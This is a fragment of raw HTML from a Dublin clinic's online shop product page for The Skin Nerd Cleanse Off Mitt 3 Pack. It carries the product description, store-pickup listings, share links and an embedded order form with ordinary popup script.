    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>48 South William Street <br>Dublin<br>Dublin<br>D02 T212<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Clontarf</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>unit 2, 49B Vernon Avenue<br>Dublin 3<br>Dublin<br>D03 H2Y8<br>Ireland</p>+35315379222
</div>
            </div>
          </div><div class="store-availability-list__item">
            <p class="store-availability-list__location">South William Clinic Terenure</p>

            <div class="store-availability-list__item-info text--subdued text--xsmall">
              <div class="store-availability-list__stock">
    <svg focusable="false" width="12" height="13" class="icon icon--store-availability-out-of-stock   " viewBox="0 0 12 13" role="presentation">
      <path fill="none" d="M1 1.5L11 11.5M1 11.5L11 1.5" stroke="#E00000" stroke-width="1.6"></path>
    </svg>Pickup currently unavailable
</div>

              <div class="store-availability-list__contact"><p>17 Terenure Place<br>Dublin 6W<br>Dublin<br>D6W X398<br>Ireland</p>+35315379222
</div>
            </div>
          </div></div>
    </div>
   <div class="store-availability-list__item">
     <div class="buttons-container">
       <div class="ch-buttons-container">
        <a href="https://southwilliamclinic.com/policies/shipping-policy" class="text-button delivery-info-button">DELIVERY POLICY</a>
       </div>
       <div class="ch-buttons-container">
        <a href="/policies/refund-policy" class="text-button returns-policy-button">RETURNS POLICY</a>
       </div>
   </div>
    </div>
  </drawer-content></store-pickup>
          <div class="product-form__custom-liquid" ><div class="countdown-timer-block" countdown-timer-id="cloik7j5d3311981802l70u3oyw"></div></div>
<div class="ch faqs">
  <details class="ch-tabs">
    
    <summary class="ch-tabs-content">Description</summary>
    
    <div class="ch answer-container">
      
        <div class="ch answer">
          <meta charset="UTF-8">
<p>The Cleanse Off Mitt is a groundbreaking Irish product, created by the skin therapist Jennifer Rock aka The Skin Nerd, Cleanse Off Mitt is a reusable microfibre cosmetic mitt designed to remove makeup and oil from the skin. It is totally safe, gentle, thorough and kind to the skin.</p>
<div>The Cleanse Off Mitt quickly removes all makeup naturally – including mascara. Just add water, gently swipe the mitt across your face and watch as all traces of makeup disappear.</div>
<p>It is ideal as your pre-cleanse option before your active cleanser (as part of a double cleanse).</p>
<p>Place your hand into the Mitt, just add warm water and remove all makeup/pollution etc from the face. Follow with your active cleanser.</p>
<p><strong>Features: </strong></p>
<ul>
<li>Reusable </li>
<li>Suitable for all skin types (even very sensitive skin)</li>
<li>Perfect for all ages and genders </li>
<li>Ideal for travel, festivals &amp; gym-goers </li>
</ul>
<p>Remember it is advisable to change your Cleanse Off Mitt every three months and to hand-wash directly after every use using bacterial soap. We recommend that you pop it into the washing machine, inside out, once a week at 30˚ celsius or under. </p>
<p>Cleanse Off Mitt has been developed without harsh chemicals or preservatives that can often irritate and exacerbate many skin conditions.</p>
        </div>
      
      
      
    </div>
  </details>
</div>
</div><div class="product-meta__aside"><div class="product-meta__share text--subdued"><button is="share-toggle-button" share-url="https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" share-title="The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)" class="product-meta__share-label link hidden-tablet-and-up" aria-controls="mobile-share-buttons-template--26575558967626__main" aria-expanded="false">Share</button>
          <div class="product-meta__share-label hidden-phone">Share</div>

          <popover-content id="mobile-share-buttons-template--26575558967626__main" class="popover hidden-tablet-and-up">
            <span class="popover__overlay"></span>

            <header class="popover__header">
              <span class="popover__title heading h6">Share</span>

              <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
            </header>

            <div class="mobile-share-buttons">
              <a class="mobile-share-buttons__item mobile-share-buttons__item--facebook" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--facebook-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.1834 21.85L10.1834 12.982H7.2002L7.2002 9.52604H10.1834V6.98204C10.062 5.75969 10.4857 4.54599 11.3415 3.66478C12.1972 2.78357 13.398 2.32449 14.6234 2.41004C15.5143 2.40481 16.4047 2.45289 17.2898 2.55404V5.63804L15.4598 5.63804C14.9879 5.53818 14.4974 5.68116 14.1532 6.01892C13.8089 6.35669 13.6566 6.84437 13.7474 7.31804L13.7474 9.52604L17.1698 9.52604L16.7234 12.982H13.7522V21.85H10.1834Z" fill="#3B5998"></path>
      </svg>Facebook
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--pinterest" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99&media=https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06_800x.jpg?v=1612474650&description=The%20Cleanse%20Off%20Mitt%20is%20a%20groundbreaking%C2%A0Irish%20product,%20created%20by%20the%20skin%20therapist%20Jennifer%20Rock..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--pinterest-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.7648 2.40138C15.3543 2.34682 17.602 3.80113 18.6595 6.35148C19.0087 7.1931 19.3817 8.74117 19.1015 10.0256C18.9898 10.5384 18.9581 11.0736 18.8069 11.5569C18.4993 12.5394 18.0993 13.4092 17.5694 14.1592C16.8499 15.1782 15.7582 15.8653 14.3872 16.2109C13.1746 16.5164 12.0593 16.059 11.4113 15.5678C11.2048 15.4115 10.9279 15.2073 10.8515 14.9251C10.8417 14.9251 10.8318 14.9251 10.822 14.9251C10.7755 15.4401 10.5782 15.9868 10.4389 16.4561C10.2461 17.1053 10.2086 17.7774 9.96749 18.3849C9.69999 19.0592 9.37509 19.6772 9.02467 20.253C8.84068 20.5549 8.33293 21.5884 7.9639 21.5999C7.92354 21.5224 7.90737 21.4925 7.90493 21.3551C7.7861 21.1659 7.86888 20.8468 7.81652 20.5893C7.73505 20.1883 7.67161 19.466 7.75769 19.0588C7.75769 18.8444 7.75769 18.6296 7.75769 18.4157C7.85257 17.9742 7.84882 17.5217 7.9639 17.0991C8.21425 16.1787 8.35354 15.2038 8.61211 14.2512C8.86057 13.3361 9.08856 12.3352 9.28987 11.4038C9.33529 11.1934 9.07963 10.5886 9.02467 10.3628C8.85134 9.65014 8.9833 8.66239 9.20146 8.12713C9.47618 7.45323 10.2804 6.4241 11.3229 6.68821C12.1607 6.90037 12.694 7.80624 12.413 8.95421C12.1181 10.159 11.7356 11.2383 11.4702 12.4443C11.4019 12.7551 11.5194 13.0852 11.588 13.2714C11.8361 13.9431 12.5882 14.5955 13.5916 14.3432C15.1126 13.9603 15.785 12.5834 16.2435 11.0974C16.3676 10.6955 16.3527 10.3157 16.4498 9.87241C16.6545 8.93705 16.5676 7.54083 16.273 6.81057C15.8008 5.64018 14.9198 4.89011 13.7095 4.48339C13.3756 4.42221 13.0416 4.36103 12.7077 4.29985C12.1486 4.17176 11.0822 4.36412 10.7041 4.48339C9.01386 5.01777 7.96723 5.91043 7.3157 7.51486C7.09393 8.06111 6.97235 8.61484 6.9327 9.38251C6.92276 9.47451 6.91294 9.5665 6.90314 9.6585C7.03364 10.3447 7.04691 10.7994 7.3157 11.3118C7.44838 11.5644 7.76346 11.7634 7.81652 12.0772C7.84781 12.2621 7.71227 12.5412 7.66931 12.6895C7.60427 12.9136 7.62792 13.1702 7.52193 13.3634C7.33028 13.712 6.8084 13.4501 6.57911 13.3018C5.38697 12.5324 4.40437 10.3073 4.95855 8.15795C5.04391 7.82607 5.0481 7.53731 5.16476 7.23932C5.8878 5.39455 6.96659 4.26111 8.5237 3.28922C9.10717 2.9252 9.89394 2.74473 10.6157 2.55456C10.9987 2.50352 11.3818 2.45245 11.7648 2.40138Z" fill="#BD081C"></path>
      </svg>Pinterest
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--twitter" href="https://twitter.com/share?text=The%20Skin%20Nerd%20Cleanse%20Off%20Mitt%203%20Pack%20(save%20%E2%82%AC2.50)&url=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--twitter-share-mobile   " viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.414 4.96068C16.9196 4.93626 17.7211 5.43865 18.4864 6.07724C19.1362 6.02649 19.9806 5.69424 20.478 5.46269C20.6391 5.38182 20.8004 5.30133 20.9616 5.22046C20.6775 5.92312 20.2923 6.47359 19.7004 6.89092C19.5689 6.98361 19.4384 7.10911 19.2736 7.16824C19.2736 7.17091 19.2736 7.17396 19.2736 7.17663C20.1171 7.16863 20.8129 6.82034 21.4737 6.63114C21.4737 6.63417 21.4737 6.63723 21.4737 6.64028C21.1266 7.14535 20.6568 7.65767 20.1556 8.02502C19.9532 8.17227 19.7509 8.31951 19.5486 8.46676C19.5597 9.28425 19.5354 10.0643 19.3684 10.7518C18.3977 14.7465 15.8254 17.4588 11.7534 18.6203C10.2913 19.0377 7.92842 19.2089 6.25322 18.8282C5.42246 18.6394 4.67201 18.4262 3.96773 18.1443C3.57662 17.9875 3.21425 17.8181 2.86766 17.6251C2.75395 17.5614 2.64012 17.4981 2.52626 17.4343C2.90422 17.445 3.34615 17.54 3.76862 17.4778C4.15075 17.4214 4.52554 17.4359 4.87817 17.3653C5.75753 17.1887 6.53832 16.9552 7.21099 16.5947C7.53708 16.42 8.03189 16.2148 8.26361 15.963C7.82698 15.9699 7.43107 15.8772 7.10676 15.7727C5.84923 15.366 5.11723 14.6187 4.64102 13.4961C5.02212 13.5338 6.11978 13.6246 6.37642 13.4266C5.89678 13.4026 5.43547 13.1482 5.10574 12.9589C4.09421 12.3795 3.26926 11.4075 3.27545 9.91215C3.40826 9.96975 3.54108 10.0277 3.67378 10.0853C3.92789 10.1834 4.18618 10.2356 4.48934 10.2932C4.61736 10.3173 4.87337 10.3863 5.02034 10.3363C5.01403 10.3363 5.0077 10.3363 5.00138 10.3363C4.80571 10.1277 4.48682 9.98884 4.29014 9.76491C3.64126 9.02638 3.0331 7.88999 3.41774 6.53614C3.51528 6.19282 3.6701 5.88956 3.83503 5.60993C3.84137 5.61298 3.84768 5.61565 3.85402 5.61871C3.92952 5.76328 4.098 5.86973 4.2049 5.99065C4.53629 6.36678 4.94508 6.70514 5.36174 7.00345C6.7813 8.02007 8.0597 8.64453 10.1129 9.10725C10.6336 9.22437 11.2357 9.31401 11.8578 9.31476C11.6829 8.84899 11.7391 8.09522 11.8767 7.64432C12.2227 6.51058 12.9743 5.69272 14.0768 5.25479C14.3404 5.15026 14.6329 5.07396 14.9397 5.01256C15.0978 4.9954 15.256 4.97823 15.414 4.96068Z" fill="#1DA1F2"></path>
      </svg>Twitter
              </a>

              <a class="mobile-share-buttons__item mobile-share-buttons__item--mail" href="mailto:?&subject=&body=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" aria-label="Share by e-mail"><svg fill="none" focusable="false" width="24" height="24" class="icon icon--email-share-mobile   " viewBox="0 0 24 24">
        <path d="M21.9135 2.08691L15.3396 20.8695L11.583 12.4173M21.9135 2.08691L3.13086 8.66083L11.583 12.4173M21.9135 2.08691L11.583 12.4173" stroke="currentColor" stroke-width="1.6"></path>
      </svg>E-mail
              </a>
            </div>
          </popover-content>

          <div class="product-meta__share-button-list hidden-phone">
            <a class="product-meta__share-button-item product-meta__share-button-item--facebook link tap-area" href="https://www.facebook.com/sharer.php?u=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" target="_blank" rel="noopener" aria-label="Share on Facebook"><svg focusable="false" width="8" height="14" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--pinterest link tap-area" href="https://pinterest.com/pin/create/button/?url=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99&media=https://southwilliamspa.com/cdn/shop/products/image_71ade232-55cf-4c68-b890-3ce9aa1c2d06_800x.jpg?v=1612474650&description=The%20Cleanse%20Off%20Mitt%20is%20a%20groundbreaking%C2%A0Irish%20product,%20created%20by%20the%20skin%20therapist%20Jennifer%20Rock..." target="_blank" rel="noopener" aria-label="Pin on Pinterest"><svg focusable="false" width="10" height="14" class="icon icon--pinterest   " viewBox="0 0 12 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M5.8042 0.00123531C8.79537 -0.0442356 10.6685 1.16769 11.5498 3.29299C11.8407 3.99433 12.1516 5.28439 11.9181 6.35474C11.825 6.78208 11.7985 7.22812 11.6726 7.63086C11.4163 8.4496 11.0829 9.17441 10.6413 9.79945C10.0418 10.6486 9.13196 11.2212 7.98951 11.5091C6.97899 11.7637 6.04959 11.3826 5.50954 10.9732C5.33747 10.843 5.10674 10.6728 5.04304 10.4377C5.03488 10.4377 5.0267 10.4377 5.01853 10.4377C4.97972 10.8669 4.81532 11.3224 4.69924 11.7135C4.53858 12.2545 4.50733 12.8146 4.3064 13.3208C4.08349 13.8828 3.81274 14.3978 3.52072 14.8776C3.36739 15.1292 2.94427 15.9904 2.63675 16C2.60311 15.9354 2.58964 15.9105 2.58761 15.796C2.48858 15.6383 2.55757 15.3724 2.51393 15.1578C2.44604 14.8236 2.39317 14.2217 2.46491 13.8824C2.46491 13.7038 2.46491 13.5248 2.46491 13.3465C2.54397 12.9786 2.54085 12.6015 2.63675 12.2494C2.84537 11.4824 2.96145 10.6699 3.17692 9.87611C3.38398 9.11352 3.57396 8.27939 3.74172 7.50321C3.77957 7.32789 3.56652 6.82389 3.52072 6.63572C3.37628 6.04186 3.48624 5.21874 3.66805 4.77269C3.89698 4.21111 4.56717 3.3535 5.43589 3.57359C6.13407 3.75039 6.57846 4.50528 6.34437 5.46192C6.09862 6.46589 5.7798 7.3653 5.5587 8.37035C5.50173 8.62933 5.59968 8.90442 5.65687 9.05958C5.86357 9.61934 6.49037 10.163 7.32652 9.95278C8.59396 9.63365 9.15431 8.48627 9.53645 7.24791C9.63981 6.91302 9.62743 6.59647 9.70831 6.22709C9.87894 5.44763 9.80648 4.28411 9.56098 3.67556C9.16753 2.70023 8.43329 2.07518 7.42471 1.73624C7.1465 1.68526 6.86819 1.63427 6.58988 1.58329C6.12397 1.47655 5.23532 1.63685 4.92023 1.73624C3.51171 2.18156 2.63952 2.92544 2.09658 4.26247C1.91177 4.71767 1.81046 5.17911 1.77741 5.81884C1.76913 5.8955 1.76094 5.97217 1.75278 6.04883C1.86153 6.62068 1.87259 6.99959 2.09658 7.42657C2.20715 7.63711 2.46971 7.8029 2.51393 8.06444C2.54001 8.2185 2.42705 8.45105 2.39125 8.57467C2.33705 8.76137 2.35676 8.97522 2.26844 9.13625C2.10873 9.42678 1.67383 9.20852 1.48275 9.08491C0.489307 8.44373 -0.329526 6.5895 0.132284 4.79837C0.20342 4.5218 0.206915 4.28118 0.304126 4.03285C0.906661 2.49554 1.80565 1.55101 3.10325 0.741098C3.58947 0.437749 4.24511 0.287354 4.84657 0.128885C5.16574 0.0863481 5.48503 0.0437917 5.8042 0.00123531Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--twitter link tap-area" href="https://twitter.com/share?text=The%20Skin%20Nerd%20Cleanse%20Off%20Mitt%203%20Pack%20(save%20%E2%82%AC2.50)&url=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" target="_blank" rel="noopener" aria-label="Tweet on Twitter"><svg focusable="false" width="17" height="14" class="icon icon--twitter   " viewBox="0 0 20 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.845 2.13398C14.0997 2.11363 14.7676 2.53229 15.4054 3.06445C15.9468 3.02216 16.6505 2.74528 17.065 2.55232C17.1993 2.48493 17.3337 2.41786 17.468 2.35046C17.2312 2.93602 16.9103 3.39474 16.417 3.74251C16.3074 3.81976 16.1987 3.92434 16.0613 3.97362C16.0613 3.97584 16.0613 3.97838 16.0613 3.98061C16.7643 3.97394 17.3441 3.6837 17.8947 3.52603C17.8947 3.52856 17.8947 3.5311 17.8947 3.53365C17.6055 3.95454 17.214 4.38147 16.7963 4.6876C16.6277 4.8103 16.4591 4.93301 16.2905 5.05571C16.2997 5.73696 16.2795 6.38704 16.1404 6.95989C15.3314 10.2888 13.1878 12.5491 9.7945 13.517C8.5761 13.8648 6.60702 14.0075 5.21102 13.6903C4.51872 13.5329 3.89334 13.3552 3.30644 13.1203C2.98052 12.9896 2.67854 12.8485 2.38972 12.6876C2.29496 12.6346 2.2001 12.5818 2.10522 12.5287C2.42018 12.5376 2.78846 12.6168 3.14052 12.5649C3.45896 12.5179 3.77128 12.53 4.06514 12.4712C4.79794 12.324 5.4486 12.1294 6.00916 11.829C6.2809 11.6834 6.69324 11.5124 6.88634 11.3026C6.52248 11.3083 6.19256 11.2311 5.9223 11.144C4.87436 10.8051 4.26436 10.1824 3.86752 9.2468C4.1851 9.27827 5.09982 9.35394 5.31368 9.18894C4.91398 9.16891 4.52956 8.95688 4.25478 8.7992C3.41184 8.31634 2.72438 7.50634 2.72954 6.26021C2.84022 6.30821 2.9509 6.35653 3.06148 6.40453C3.27324 6.48622 3.48848 6.52978 3.74112 6.57778C3.8478 6.59781 4.06114 6.65534 4.18362 6.6137C4.17836 6.6137 4.17308 6.6137 4.16782 6.6137C4.00476 6.43982 3.73902 6.32411 3.57512 6.1375C3.03438 5.52206 2.52758 4.57507 2.84812 3.44686C2.9294 3.16077 3.05842 2.90805 3.19586 2.67502C3.20114 2.67757 3.2064 2.67979 3.21168 2.68234C3.2746 2.80282 3.415 2.89152 3.50408 2.99229C3.78024 3.30573 4.1209 3.5877 4.46812 3.83629C5.65108 4.68347 6.71642 5.20386 8.42738 5.58946C8.86134 5.68706 9.36308 5.76176 9.88146 5.76238C9.73578 5.37424 9.78258 4.7461 9.89726 4.37035C10.1856 3.42557 10.8119 2.74402 11.7307 2.37907C11.9504 2.29197 12.1941 2.22838 12.4498 2.17722C12.5815 2.16291 12.7133 2.14861 12.845 2.13398Z" fill="currentColor"></path>
      </svg></a>

            <a class="product-meta__share-button-item product-meta__share-button-item--mail link tap-area" href="mailto:?&subject=The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)&body=https://southwilliamclinic.com/products/the-skin-nerd-cleanse-off-mitt-buy-2-get-1-free-save-4-99" aria-label="Share by e-mail"><svg focusable="false" width="13" height="13" class="icon icon--share   " viewBox="0 0 18 18">
        <path d="M17 1l-5.6 16-3.2-7.2M17 1L1 6.6l7.2 3.2M17 1L8.2 9.8" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a>
          </div>
        </div></div></div></div>
    </div>
  </section><style>
  body .onst-registration-form{
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 9999999999999;
    overflow: auto;
    height: 100vh;
    background-color: rgba(255, 255, 255, 0.9);
    opacity:0;
    visibility:hidden;
    transition: all 0.3s ease;
  }
  body .onst-registration-form.active {
      opacity: 1;
      visibility: visible;
  }
  .onst-registration-form .onst-registration-form-container {
      padding: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position:relative;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box {
      display: flex;
      justify-content: center;
      align-items: center;
      width: 40px;
      height: 40px;
      background-color: #fff;
      border: 1px solid #c8c8c8;
      position: absolute;
      top: -15px;
      right: -15px;
  }
  .onst-registration-form .onst-registration-form-container .close-popup-box a.close-popup-box-btn {
      display: flex;
      width: 40px;
      height: 40px;
      justify-content: center;
      align-items: center;
      cursor: pointer;
  }
</style>
<script>
  document.addEventListener("DOMContentLoaded", () => {
    const btn = document.querySelector(".open-request-popup");
    const popup = document.querySelector('.onst-registration-form');
    if( btn ){
      btn.addEventListener("click", function (e) {
          e.preventDefault();
          if( popup ){
            popup.classList.add('active');
          }
      });
    }
    if( popup ){
      var popupBox = popup.querySelector('.onst-registration-form-container');
      if( popupBox ){
        var newDiv = document.createElement("div");
        newDiv.classList.add('close-popup-box');
        newDiv.innerHTML = '<a class="close-popup-box-btn"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></a>';
        if( popupBox.querySelector('.close-popup-box') ){}else{
          popupBox.appendChild(newDiv);
          var buttonClose = popupBox.querySelector('.close-popup-box-btn');
          if( buttonClose ){
            buttonClose.addEventListener("click", function (e) {
                e.preventDefault();
                if( popup ){
                  popup.classList.remove('active');
                }
            });
          }
        }
      }
    }
  });
</script>
</div><div id="shopify-section-template--26575558967626__175817667497081bae" class="shopify-section shopify-section--apps"><div class="container "><div id="shopify-block-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="shopify-block shopify-app-block"> 
<div id="surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN" class="onst-registration-form SureCust-App">
	<div class="onst-registration-form-container onst-big-form SureCust-App">
		<h2 class="title">Complete the ZO Skin Health Order Form</h2>
		<p class="subtitle">Once submitted, we will contact you to book your virtual or in-clinic consultation and begin your journey.</p>
		
			<div class="onst-custom-form-box SureCust-App" data-customer="EQxig92862Pj" data-id="17581765713532" data-shop="shopsolar.myshopify.com">
				<div class="onst-custom-form-box-loader"><span class="onst-loading-icon"></span></div>
				
				<input type="hidden" class="country_state_js" value="https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/apponst-country-state-c.js"/>
				
				<input type="hidden" class="product_id_title" data-id="5268609958043" data-title="The Skin Nerd Cleanse Off Mitt 3 Pack (save €2.50)">
				
				
				
				<input type="hidden" class="form_data_metafield" data-value='{"data":[{"type":"wholesale","submit":"Submit","login":"Sign In","success":"Your application is successfully submitted, we will check your details and send you confirmation email soon. It can take few days","settings":"[{\"id\": 1710586682257, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[first_name]\", \"size\": \"half\", \"type\": \"first_name\", \"label\": \"First Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 1, \"roptions\": [], \"requiremsg\": \"First Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586688450, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[last_name]\", \"size\": \"half\", \"type\": \"last_name\", \"label\": \"Last Name\", \"dynamic\": false, \"options\": [], \"require\": false, \"position\": 2, \"roptions\": [], \"requiremsg\": \"Last Name is required.\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758294757529, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[phone]\", \"size\": \"half\", \"type\": \"customer_phone\", \"label\": \"Phone Number\", \"dynamic\": false, \"options\": [], \"require\": true, \"tagconn\": false, \"metaconn\": false, \"position\": 3, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}, {\"id\": 1710586694373, \"max\": 100, \"min\": 0, \"name\": \"wcustomer[email]\", \"size\": \"half\", \"type\": \"customer_email\", \"label\": \"Email\", \"dynamic\": false, \"options\": [], \"require\": true, \"position\": 4, \"roptions\": [], \"requiremsg\": \"Email address is required\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"Please enter valid email address\", \"dynamiccondition\": \"equal\"}, {\"id\": 1758176524264, \"max\": 100, \"min\": 0, \"name\": \"Message\", \"size\": \"full\", \"type\": \"textarea\", \"label\": \"Message\", \"dynamic\": false, \"options\": [], \"require\": false, \"tagconn\": false, \"metaconn\": false, \"position\": 5, \"roptions\": [], \"metafield\": \"noselection\", \"requiremsg\": \"\", \"description\": \"\", \"dynamicname\": \"noselection\", \"placeholder\": \"\", \"dynamicvalue\": \"\", \"dynamicaction\": \"hide\", \"validationmsg\": \"\", \"dynamiccondition\": \"equal\"}]","loginprefix":"Already have access?","loginposition":"bottom","emailalready":"Email Already Taken! Try a different Email or Login","status":null}],"form":"17581765713532"}'>
			</div>
			<!-- BEGIN app snippet: loginform --><div class="onst-login-form-container-box SureCust-App" style="display:none!important;">
  <form method="post" action="/account/login" id="customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" />
    <div class="email">
      <label for="email">Email</label>
      <input type="email" name="customer[email]">
    </div>
    <div class="password">
      <label for="password">Password</label>
      <input type="password" name="customer[password]">
    </div>
    <div class="submit">
      <input type="submit" value="Sign in">
    </div>
  </form>
</div><!-- END app snippet -->
		
	</div>
</div>
<style>
	.onst-password-field span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/eye.svg');
	}
	.onst-password-field input[type="text"]+span.password-view-js:before{
		background-image:url('https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/eye-off.svg');
	}
	.onst-file-input .onst-upload-icon{
		background-image:url('https://cdn.shopify.com/extensions/019a72d1-ec98-7da7-aa9b-0369c8991750/approvemate-209/assets/upload.svg'); 
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field input,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field select, 
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-field textarea,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN .onst-registration-form-container-box form .onst-success-message{
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button{
		box-shadow:none;
		background-color:#00283f;
		border-color:#00283f;
		color:#ffffff;
		border-radius:0px;
	}
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:before,
	#surecust-AK3NHNThrUmQ2K21KZ__surecust_forms_lock_custom_form_Na3TXN.onst-registration-form button:after{
		box-shadow:none;
		border-color:#00283f;
		border-radius:0px;
	}
</style>


</div></div>


</div><div id="shopify-section-template--26575558967626__product-recommendations" class="shopify-section shopify-section--product-recommendations"> <style>
  #shopify-section-template--26575558967626__product-recommendations {--heading-color: 0, 40, 63;
    --text-color: 0, 0, 0;
    --prev-next-button-background: 255, 255, 255;
    --prev-next-button-color: 0, 0, 0;

    --section-background: 255, 255, 255;
    --section-products-per-row: 2;
  }

  @media screen and (min-width: 741px) {
